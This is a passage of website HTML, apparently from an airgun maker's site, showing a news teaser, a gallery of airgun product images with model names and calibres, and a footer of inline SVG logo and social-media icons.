						<img width="155" height="155" src="/wp-content/uploads/2025/01/iwa-outdoor-classics-155x155.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="/wp-content/uploads/2025/01/iwa-outdoor-classics-155x155.png 155w, /wp-content/uploads/2025/01/iwa-outdoor-classics-150x150.png 150w" sizes="(max-width: 155px) 100vw, 155px" loading="lazy">					</div>
					<div class="news-single-cnt">
						<h3 class="news-single-title">IWA Outdoor Classics</h3>
						<span class="news-single-meta">31. 01. 2025</span>
						<div class="news-single-perex"></div>
						<br>
						<span class="btn">Read more</span>
					</div>
				</a>
					</div>
			</div>
	</div>
</div>

	<div class="gallery">
		<div class="inner">
			<h2 class="gallery-title">See our airguns</h2>
		</div>
		<div class="inner">
			<div class="col-15 is-centered gallery-slides">
									<a href="/wp-content/uploads/2022/09/Springbok_W.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/09/Springbok_W-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/09/CR_II_Tactical_CRBT.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/09/CR_II_Tactical_CRBT-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/09/CR_II_Tactical_WST.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/09/CR_II_Tactical_WST-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/09/img_0_0_18CF.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/09/img_0_0_18CF-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/09/img_0_0_18LAM.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/09/img_0_0_18LAM-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/img_0_0_18-4.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/img_0_0_18-4-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/img_0_0_18-3.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/img_0_0_18-3-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/img_0_0_18-2.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/img_0_0_18-2-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/img_0_0_18-1.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/img_0_0_18-1-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2022/05/img_0_0_18.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2022/05/img_0_0_18-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Cricket_II_WB_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Cricket_II_WB_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Cricket_WSA_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Cricket_WSA_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Cricket_II_WSA_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Cricket_II_WSA_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Argus_60_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Argus_60_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Argus_45_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Argus_45_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Cricket_II_WST_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Cricket_II_WST_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Cricket_II_WB_635_001.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Cricket_II_WB_635_001-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2020/11/Cricket_II_PLB_001-Copy.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2020/11/Cricket_II_PLB_001-Copy-300x200.jpg" alt="" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/12/Ocelot.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/12/Ocelot-300x200.jpg" alt="KalibrGun OCELOT cal. 5.5 (.22)" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/12/mini-Carabine.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/12/mini-Carabine-300x200.jpg" alt="KalibrGun CRICKET MINICARABINE cal. 5.5 (.22)" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/12/Carabine.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/12/Carabine-300x200.jpg" alt="KalibrGun CRICKET CARABINE" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/12/9mm.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/12/9mm-300x200.jpg" alt="KalibrGun CRICKET W cal. 9 (.35)" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/12/024-3.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/12/024-3-300x200.jpg" alt="KalibrGun CRICKET WB cal. 6.35 (.25)" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/11/024-2.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/11/024-2-300x200.jpg" alt="KalibrGun CRICKET STANDART PLB" loading="lazy">
					</a>
									<a href="/wp-content/uploads/2016/12/024.jpg" class="gallery-img">
						<img src="/wp-content/uploads/2016/12/024-300x200.jpg" alt="KalibrGun CRICKET STANDART WB" loading="lazy">
					</a>
							</div>
			<div class="gallery-control"></div>
		</div>
	</div>

		<footer class="footer">
			<div class="inner">
				<div class="col-5 break-md">
					<div class="contact">
	<a href="/" class="contact-logo">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 363.49 239.65">
	<g>
		<path d="M229,63.38H200.87L166.6,86.23V63.38H138.83c-4.07.12-6.34,2-6.33,5.1v9.85h11.6v22l-20.56,12.82h20.56V134H166.6V113.11h10.92c2.19,0,4.47.64,5.6,2.64L190.85,134h25l-7.38-17.57c-2.6-6.63-7-9.3-13.88-9.14H166.6q0-1.14,0-2.28a1.44,1.44,0,0,1,1.58-1.58H193l6-7.38H180.38L202.8,92.2l6.6-6.6H189l25.58-5.88Zm-75.58,5.15c3.34.2,6,1.38,5.91,2.62s-2.87,2.08-6.21,1.88-6-1.38-5.91-2.62S150.07,68.33,153.41,68.53Z" />
		<path d="M158.31,34.18c-5.67-7.5-23.37-3.73-33,2.44s-11,10.74-19.12,20.14c7.51,8.78,13.79,17.25,21.3,26,1.58,2.3.21,5-2.71,4.88-2-.61-3.75-1.07-4.92.8q-.32,16.51-.64,33c.16,11.57,5,21.71,19.54,29.86,6.07,3.41,13.47,6.64,19.82,9.5,7.6,3.44,14.6,4.78,19.44-1.28v-.3l.12.15.12-.15c0,.1,0,.2,0,.3,4.84,6.06,11.84,4.72,19.44,1.28,6.35-2.86,13.75-6.09,19.82-9.5,14.51-8.15,19.38-18.29,19.54-29.86q-.32-16.51-.63-33c-1.18-1.87-2.92-1.41-4.92-.8-2.92.08-4.29-2.58-2.71-4.88,7.51-8.78,13.79-17.26,21.3-26-8.07-9.39-9.51-14-19.12-20.14s-27.3-9.94-33-2.44C196.31,17,211.11,15.44,229.47,27.5s21.28,19.28,27.63,29.86c-4.37,7.63-11.76,14-10.3,25.54,0,15.34.46,30.22.46,45.56.08,10.65-19.94,30.22-42.29,36.82-10.76,3.18-22,6.39-26.76,16.48,0,.1-.08.08-.07,0-4.75-10.08-16-13.3-26.75-16.48C129,158.69,109,139.12,109.1,128.47c0-15.34.46-30.22.46-45.56C111,71.38,103.63,65,99.26,57.37c6.36-10.58,9.27-17.8,27.63-29.86S160.06,17,158.31,34.18Z" />
		<path d="M160,0V36.53h36.29V0h-9.48V9.37c0,5.52-1.44,9.11-8.66,9.1s-8.59-3.58-8.66-9.1V0Z" />
		<path d="M173.21.15h9.95q0,5,0,10c-.15,5.31-10,5.4-9.95,0Z" />
		<path d="M20.08,238.66H2.76a3.56,3.56,0,0,1-2.05-.5,1.6,1.6,0,0,1-.71-1.4,1.93,1.93,0,0,1,1.48-2c.8-.26,1.28-.42,1.41-.49a1.13,1.13,0,0,0,.43-.42A3.16,3.16,0,0,0,3.75,232V195.4a3.23,3.23,0,0,0-.44-1.87,1.23,1.23,0,0,0-.43-.42c-.14,0-.61-.22-1.41-.49a1.93,1.93,0,0,1-1.48-2,1.61,1.61,0,0,1,.71-1.41,3.56,3.56,0,0,1,2.05-.5H21a3.56,3.56,0,0,1,2.05.5,1.61,1.61,0,0,1,.71,1.41,1.93,1.93,0,0,1-1.48,2c-.8.26-1.28.44-1.41.49a1.23,1.23,0,0,0-.43.42A3.23,3.23,0,0,0,20,195.4V232c0,1.36.35,2.17,1.06,2.41l1.14.36a1.88,1.88,0,0,1,1.4,2c0,1.26-.88,1.9-2.62,1.9ZM34.6,203.25l11.06,28.88a7.18,7.18,0,0,0,.91,1.77,3.12,3.12,0,0,0,1.25.92,7.11,7.11,0,0,1,1,.55,1.87,1.87,0,0,1,.51,1.36c0,1.29-.91,1.93-2.75,1.93H28.14a3.37,3.37,0,0,1-2.05-.55,1.85,1.85,0,0,1-.71-1.57,2,2,0,0,1,1.38-1.83,4.44,4.44,0,0,0,1.14-.67,1.11,1.11,0,0,0,.34-.75,5.73,5.73,0,0,0-.29-1.17l-4.68-14a10.54,10.54,0,0,1-.66-3.29,4.93,4.93,0,0,1,1.06-2.78l8.73-12.33a6,6,0,0,0,1.24-3.58,3.52,3.52,0,0,0-.55-1.9A3,3,0,0,0,31.62,193l-1.31-.55a1.76,1.76,0,0,1-1.25-1.72,2,2,0,0,1,.78-1.61,2.78,2.78,0,0,1,1.68-.4H44.56a3.12,3.12,0,0,1,2,.57,1.89,1.89,0,0,1,.73,1.58,2.28,2.28,0,0,1-1.69,2.21l-2,.77a11.58,11.58,0,0,0-3.08,2,25.27,25.27,0,0,0-3.45,3.93Zm221.32-15.51v4.07q-3.23.77-3.23,5.14v34a6.61,6.61,0,0,0,.56,3,3.85,3.85,0,0,0,2.06,1.5v4.13a11.41,11.41,0,0,1-2.15-.19,19.33,19.33,0,0,1-2.58-.72,20.84,20.84,0,0,1-7-4,22.57,22.57,0,0,1-5.14-6.48,29.39,29.39,0,0,1-3.12-13.94,32.76,32.76,0,0,1,2.78-13.83,22.34,22.34,0,0,1,8-9.47,20.64,20.64,0,0,1,6.44-2.9A14,14,0,0,1,255.92,187.74Zm3,4v-4a32.74,32.74,0,0,1,9.82,2.22,4.7,4.7,0,0,0,1.76.52,1.32,1.32,0,0,0,.9-.27,15.28,15.28,0,0,0,1.26-1.57,2,2,0,0,1,1.65-.92,1.68,1.68,0,0,1,1.44.56,3.18,3.18,0,0,1,.43,1.88v14.26c0,1.83-.69,2.76-2.05,2.76a2,2,0,0,1-1.53-.55,5.65,5.65,0,0,1-.93-2.16,24,24,0,0,0-2-4.78,24.46,24.46,0,0,0-2.74-4.31,9.59,9.59,0,0,0-3.38-2.68A12.84,12.84,0,0,0,258.92,191.73Zm16.59,40.83a22.09,22.09,0,0,1-3.92,3,31,31,0,0,1-4.61,2.4,26.06,26.06,0,0,1-4.39,1.25,22.56,22.56,0,0,1-4.24.47v-4.13a4.73,4.73,0,0,0,1.59-.62,2.78,2.78,0,0,0,.9-1,6,6,0,0,0,.63-2.88V220.31a3.08,3.08,0,0,0-.55-2,1.14,1.14,0,0,0-.51-.46c-.17-.06-.73-.2-1.68-.42a2,2,0,0,1-1.76-2,1.61,1.61,0,0,1,.83-1.46,4.74,4.74,0,0,1,2.44-.51h14.65a4.3,4.3,0,0,1,2.34.46,1.75,1.75,0,0,1,.69,1.58,2.14,2.14,0,0,1-.27,1.15,3.45,3.45,0,0,1-1,1,2.48,2.48,0,0,0-.93.95,4.7,4.7,0,0,0-.19,1.61ZM66.1,197H78.41l8.49,35.82a12.27,12.27,0,0,0,.54,1.67,2.12,2.12,0,0,0,1.22.95,3.27,3.27,0,0,1,1.11.68,1.31,1.31,0,0,1,.3.92c0,1-.79,1.58-2.38,1.58H72.45a2.25,2.25,0,0,1-1.47-.45,1.43,1.43,0,0,1-.55-1.17,1.5,1.5,0,0,1,.24-.91,4,4,0,0,1,1.11-.76,2.19,2.19,0,0,0,.86-.68,1.66,1.66,0,0,0,.24-.92,4,4,0,0,0-.09-.91l-1-4.43H63.29l.82-3.62H71L65.34,200ZM64,204.81l1.55,6.31L60.15,230.8a6.07,6.07,0,0,0-.24,1.59,2.81,2.81,0,0,0,1.8,2.73l1.06.49a1.56,1.56,0,0,1,1,1.53c0,1-.75,1.52-2.24,1.52H53.78a3,3,0,0,1-1.78-.47,1.52,1.52,0,0,1-.66-1.3c0-.59.45-1.07,1.34-1.47a9.45,9.45,0,0,0,1.85-1,5.33,5.33,0,0,0,1.15-1.21,10.61,10.61,0,0,0,1.41-3.32Zm45.3,33.85H94.89a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.47a3.86,3.86,0,0,1,1.94.36,1.48,1.48,0,0,1,.8,1.29,1.64,1.64,0,0,1-1.48,1.68,11.58,11.58,0,0,0-1.41.36,1.37,1.37,0,0,0-.47.36,2.66,2.66,0,0,0-.46,1.72Zm2.44,0v-3.4a14.73,14.73,0,0,0,2.38-.61,6.25,6.25,0,0,0,1.67-1,10.2,10.2,0,0,0,2.36-2.77,17.68,17.68,0,0,0,1.74-3.92,7.82,7.82,0,0,1,.91-2.2,1.43,1.43,0,0,1,1.21-.53,1.32,1.32,0,0,1,1.25.7,3.17,3.17,0,0,1,.19,1.34v12.37Zm30.92,0H128.21a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h15.22a3,3,0,0,1,1.71.42,1.34,1.34,0,0,1,.59,1.18,1.61,1.61,0,0,1-1.23,1.65c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.37,1.56v30.51a2.63,2.63,0,0,0,.37,1.55.94.94,0,0,0,.35.35c.11.05.51.19,1.18.41a1.61,1.61,0,0,1,1.23,1.65,1.33,1.33,0,0,1-.59,1.16,3,3,0,0,1-1.71.42ZM167.42,197v41.62H153a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a.94.94,0,0,0,.35-.35,2.63,2.63,0,0,0,.36-1.55V202.61a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18A3,3,0,0,1,153,197h14.4Zm9.47,20.08a35.22,35.22,0,0,1,4.23,1.07,11.79,11.79,0,0,1,2.67,1.31,8.68,8.68,0,0,1,3.13,3.45,10.56,10.56,0,0,1,1.08,4.79,9.63,9.63,0,0,1-3.85,8.13,12.13,12.13,0,0,1-4.38,2.15,25.64,25.64,0,0,1-6.27.62h-3.64v-3.2a7.24,7.24,0,0,0,1.92-.34,3.18,3.18,0,0,0,1.25-.87,5.1,5.1,0,0,0,1-3.5v-6.9a8.39,8.39,0,0,0-.26-2.38,3.74,3.74,0,0,0-.95-1.55,3.1,3.1,0,0,0-1.13-.79,7,7,0,0,0-1.73-.4v-3.17a7.86,7.86,0,0,0,1.74-.3,3.06,3.06,0,0,0,1.14-.71,3.49,3.49,0,0,0,.82-1.19,3.83,3.83,0,0,0,.36-1.34v-7a6.11,6.11,0,0,0-.27-1.73,4.36,4.36,0,0,0-.68-1.41,3.79,3.79,0,0,0-1.29-1,6.33,6.33,0,0,0-1.94-.46V197h3.51q6.94,0,10.62,2.87a8.72,8.72,0,0,1,2.55,3.17,9.55,9.55,0,0,1,0,8.06,8.56,8.56,0,0,1-2.52,3.14,9.88,9.88,0,0,1-2.74,1.59,31.91,31.91,0,0,1-4.39,1.25ZM209.31,197v35.82a2.6,2.6,0,0,0,.46,1.72,1.19,1.19,0,0,0,.47.37c.14.05.62.18,1.41.38a1.62,1.62,0,0,1,1.48,1.67,1.46,1.46,0,0,1-.8,1.28,3.86,3.86,0,0,1-1.94.36H194.91a3,3,0,0,1-1.71-.42,1.33,1.33,0,0,1-.59-1.16,1.61,1.61,0,0,1,1.23-1.65c.67-.22,1.06-.35,1.18-.41a1,1,0,0,0,.35-.35,2.63,2.63,0,0,0,.37-1.55V202.61a2.69,2.69,0,0,0-.37-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.61,1.61,0,0,1-1.23-1.65,1.34,1.34,0,0,1,.59-1.18,3,3,0,0,1,1.71-.42h14.4Zm9.34,21.24a25.24,25.24,0,0,1,4.34.95,10.4,10.4,0,0,1,2.73,1.39,6.58,6.58,0,0,1,2,2.26,5.88,5.88,0,0,1,.69,2.77V232c0,.63.21,1,.64,1a.63.63,0,0,0,.42-.14,4,4,0,0,0,.47-.53,2.07,2.07,0,0,1,1.55-1,1.47,1.47,0,0,1,1,.55,1.62,1.62,0,0,1,.52,1.09,4.37,4.37,0,0,1-.91,2.29,10.28,10.28,0,0,1-2.24,2.42,8.2,8.2,0,0,1-2.72,1.45,12.25,12.25,0,0,1-3.46.44,8.46,8.46,0,0,1-6.3-2.3,8.71,8.71,0,0,1-2.26-6.41v-5.12c0-1.13,0-1.79,0-2a4.24,4.24,0,0,0-.84-2.1,3.63,3.63,0,0,0-2.5-1.25v-3.26a4.67,4.67,0,0,0,2.33-.85,2.94,2.94,0,0,0,.82-1.26,6.89,6.89,0,0,0,.23-2.07v-8.11a4.53,4.53,0,0,0-.75-2.86,5.1,5.1,0,0,0-2.7-1.5V197h.79c2.26,0,4.19.08,5.78.24a12.75,12.75,0,0,1,6.33,2.33,9.3,9.3,0,0,1,4,8.08,9.65,9.65,0,0,1-2.69,7.05,9.27,9.27,0,0,1-2.64,1.89,33,33,0,0,1-4.6,1.65Zm66.89,8.21v-23.9a2.69,2.69,0,0,0-.36-1.56,1,1,0,0,0-.35-.35c-.11,0-.51-.19-1.18-.41a1.59,1.59,0,0,1-1.23-1.62,1.37,1.37,0,0,1,.59-1.21,3,3,0,0,1,1.71-.42h15.22l1.11.12a1.7,1.7,0,0,1,.86.55,1.37,1.37,0,0,1,.34.95,1.59,1.59,0,0,1-1.23,1.62c-.67.22-1.06.36-1.18.41a1,1,0,0,0-.35.35,2.69,2.69,0,0,0-.36,1.56v25.57a31.1,31.1,0,0,0,.14,3.61,5.72,5.72,0,0,0,.56,1.85,3.13,3.13,0,0,0,.89,1.09,8,8,0,0,0,1.87.76v4h-.67a26.21,26.21,0,0,1-6.61-.7,17.17,17.17,0,0,1-5.41-2.44,9.57,9.57,0,0,1-3.29-3.62,14.55,14.55,0,0,1-1-6.22Zm19.77,13v-4a8.43,8.43,0,0,0,5.12-2.5q2.33-2.4,2.33-6.92V206.22c0-2.79-1.07-4.74-3.22-5.83a4.52,4.52,0,0,1-1.24-.84,1.57,1.57,0,0,1-.29-1,1.21,1.21,0,0,1,.58-1.13,4.09,4.09,0,0,1,1.91-.33H318a11.48,11.48,0,0,1,1.28,0,1.82,1.82,0,0,1,.63.23,1.42,1.42,0,0,1,.8,1.26,1.52,1.52,0,0,1-.49,1.13,10.79,10.79,0,0,1-1.32.82,5.08,5.08,0,0,0-2.11,2.25,7.53,7.53,0,0,0-.77,3.44v19.89a14.52,14.52,0,0,1-2.27,8.41,11.48,11.48,0,0,1-4.74,3.9,13.49,13.49,0,0,1-3.68,1.06ZM342.54,197l16.26,28.18v13.43h-8.34L329.69,203a10,10,0,0,0-1.09-1.62,2.63,2.63,0,0,0-1.11-.67l-1.16-.43a1.46,1.46,0,0,1-.74-.55,1.56,1.56,0,0,1-.27-.88,1.74,1.74,0,0,1,.28-1,1.42,1.42,0,0,1,.73-.62,10.34,10.34,0,0,1,2.83-.22Zm-12.77,10.73,3.25,5.37v16.32a7.51,7.51,0,0,0,.72,3.5,5.55,5.55,0,0,0,2.26,2.26l.92.52a1.47,1.47,0,0,1,.79,1.37,1.4,1.4,0,0,1-.57,1.15,3.53,3.53,0,0,1-2,.4h-7.07c-1.87,0-2.79-.53-2.79-1.58a1.25,1.25,0,0,1,.29-.87,5.82,5.82,0,0,1,1.27-.86c2-1.08,2.94-3,2.94-5.89Zm29,12.58-3.25-5.45v-8.44a8.27,8.27,0,0,0-.75-3.93,6,6,0,0,0-2.63-2.34,2.36,2.36,0,0,1-.89-.66,1.62,1.62,0,0,1-.24-.9,1.38,1.38,0,0,1,.53-1.21,3,3,0,0,1,1.71-.38h7.65a3,3,0,0,1,2,.49,1.56,1.56,0,0,1,.52,1.16,1.35,1.35,0,0,1-.29,1,5.11,5.11,0,0,1-1.39.87,5.37,5.37,0,0,0-2.43,2.54,8.28,8.28,0,0,0-.58,3.4Z" />
	</g>
</svg>
	</a>
	<ul class="contact-socials">
					<li>
				<a href="https://www.facebook.com/KalibrGun/" target="_blank" class="contact-socials-facebook">
					<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M32 16C32 7.16412 24.8359 0 16 0C7.16412 0 0 7.16412 0 16C0 23.9854 5.85015 30.6049 13.5002 31.8066V20.6261H9.43664V16H13.5002V12.4742C13.5002 8.46457 15.8898 6.24828 19.5438 6.24828C21.2943 6.24828 23.1259 6.56102 23.1259 6.56102V10.4986H21.1075C19.1208 10.4986 18.4998 11.7317 18.4998 12.9984V15.9999H22.9368L22.228 20.626H18.4996V31.8065C26.1497 30.607 31.9999 23.9874 31.9999 15.9999L32 16Z" fill="#1977F3"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M22.2281 20.626L22.9369 15.9999H18.4999V12.9984C18.4999 11.7339 19.1186 10.4987 21.1077 10.4987H23.126V6.56104C23.126 6.56104 21.2945 6.24829 19.5439 6.24829C15.8899 6.24829 13.5004 8.46237 13.5004 12.4742V16H9.43677V20.6261H13.5004V31.8066C14.3148 31.9347 15.1496 32 16.0001 32C16.8506 32 17.6854 31.9325 18.4999 31.8066V20.6261H22.2282L22.2281 20.626Z" fill="#FEFEFE"/>
</svg>				</a>
			</li>
						<li>
			<a href="https://www.instagram.com/KalibrGun/" target="_blank" class="contact-socials-instagram">
				<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint0_radial)"/>
<path d="M16.0078 0.242432C9.42808 0.242432 7.50377 0.249219 7.12973 0.280249C5.77946 0.392488 4.93925 0.605087 4.02388 1.06083C3.31845 1.41112 2.7621 1.81717 2.21303 2.38637C1.21306 3.4244 0.607014 4.70145 0.387627 6.21946C0.280963 6.95641 0.249934 7.10671 0.243631 10.871C0.241207 12.1257 0.243631 13.7771 0.243631 15.992C0.243631 22.5664 0.250904 24.4887 0.282418 24.8621C0.391505 26.176 0.59756 27.0026 1.03391 27.9068C1.86782 29.6377 3.4605 30.937 5.33681 31.4219C5.98649 31.5891 6.70404 31.6812 7.62523 31.7249C8.01552 31.7418 11.9936 31.754 15.9741 31.754C19.9545 31.754 23.935 31.7491 24.3156 31.7297C25.3823 31.6795 26.0016 31.5964 26.6865 31.4194C28.5749 30.9322 30.1385 29.6522 30.9894 27.8971C31.4172 27.0147 31.6342 26.1566 31.7324 24.9113C31.7537 24.6398 31.7627 20.3109 31.7627 15.9879C31.7627 11.6641 31.753 7.34331 31.7316 7.0718C31.6323 5.80639 31.4153 4.9555 30.9736 4.05613C30.6112 3.31991 30.2088 2.77011 29.6246 2.20795C28.5819 1.2121 27.3068 0.606057 25.7873 0.386912C25.0511 0.280491 24.9045 0.248977 21.1373 0.242432H16.0078Z" fill="url(#paint1_radial)"/>
<path d="M16.0005 4.36353C12.8404 4.36353 12.4438 4.37734 11.2026 4.43383C9.96384 4.49055 9.11829 4.68667 8.37843 4.97442C7.61312 5.27162 6.96393 5.66918 6.31716 6.31619C5.66991 6.96296 5.27235 7.61215 4.97417 8.37722C4.6857 9.11732 4.48934 9.96311 4.43358 11.2014C4.37807 12.4426 4.36353 12.8394 4.36353 15.9995C4.36353 19.1597 4.37759 19.5551 4.43383 20.7962C4.49079 22.035 4.68691 22.8805 4.97442 23.6204C5.27186 24.3857 5.66943 25.0349 6.31644 25.6817C6.96296 26.3289 7.61215 26.7275 8.37698 27.0247C9.11732 27.3124 9.96311 27.5085 11.2016 27.5652C12.4428 27.6217 12.8391 27.6355 15.9991 27.6355C19.1594 27.6355 19.5548 27.6217 20.796 27.5652C22.0347 27.5085 22.8813 27.3124 23.6216 27.0247C24.3867 26.7275 25.0349 26.3289 25.6814 25.6817C26.3287 25.0349 26.7262 24.3857 27.0244 23.6206C27.3105 22.8805 27.5068 22.0347 27.565 20.7965C27.6208 19.5553 27.6353 19.1597 27.6353 15.9995C27.6353 12.8394 27.6208 12.4428 27.565 11.2016C27.5068 9.96287 27.3105 9.11732 27.0244 8.37746C26.7262 7.61215 26.3287 6.96296 25.6814 6.31619C25.0342 5.66894 24.3869 5.27138 23.6209 4.97442C22.8791 4.68667 22.0331 4.49055 20.7943 4.43383C19.5531 4.37734 19.158 4.36353 15.9969 4.36353H16.0005ZM14.9567 6.46043C15.2665 6.45995 15.6122 6.46043 16.0005 6.46043C19.1073 6.46043 19.4756 6.47158 20.7024 6.52734C21.8369 6.57922 22.4527 6.76879 22.8628 6.92805C23.4059 7.13896 23.793 7.39107 24.2 7.79833C24.6073 8.20559 24.8594 8.59346 25.0708 9.13647C25.23 9.54616 25.4199 10.1619 25.4715 11.2964C25.5272 12.523 25.5394 12.8915 25.5394 15.9969C25.5394 19.1022 25.5272 19.4707 25.4715 20.6973C25.4196 21.8318 25.23 22.4476 25.0708 22.8573C24.8599 23.4003 24.6073 23.7869 24.2 24.194C23.7928 24.6012 23.4061 24.8533 22.8628 25.0642C22.4532 25.2242 21.8369 25.4133 20.7024 25.4652C19.4758 25.5209 19.1073 25.5331 16.0005 25.5331C12.8934 25.5331 12.5252 25.5209 11.2986 25.4652C10.1641 25.4128 9.54834 25.2233 9.13793 25.064C8.59491 24.8531 8.20705 24.601 7.79978 24.1937C7.39252 23.7865 7.14041 23.3996 6.92902 22.8563C6.76976 22.4466 6.57994 21.8309 6.52831 20.6964C6.47255 19.4697 6.4614 19.1013 6.4614 15.994C6.4614 12.8867 6.47255 12.5201 6.52831 11.2935C6.58019 10.159 6.76976 9.54325 6.92902 9.13308C7.13993 8.59006 7.39252 8.2022 7.79978 7.79494C8.20705 7.38768 8.59491 7.13556 9.13793 6.92418C9.5481 6.76418 10.1641 6.5751 11.2986 6.52298C12.372 6.47449 12.788 6.45995 14.9567 6.45752V6.46043ZM22.2117 8.39249C21.4408 8.39249 20.8154 9.0172 20.8154 9.78833C20.8154 10.5592 21.4408 11.1847 22.2117 11.1847C22.9826 11.1847 23.608 10.5592 23.608 9.78833C23.608 9.01744 22.9826 8.39201 22.2117 8.39201V8.39249ZM16.0005 10.024C12.7005 10.024 10.0249 12.6995 10.0249 15.9995C10.0249 19.2996 12.7005 21.9739 16.0005 21.9739C19.3005 21.9739 21.9751 19.2996 21.9751 15.9995C21.9751 12.6995 19.3003 10.024 16.0003 10.024H16.0005ZM16.0005 12.1209C18.1425 12.1209 19.8792 13.8573 19.8792 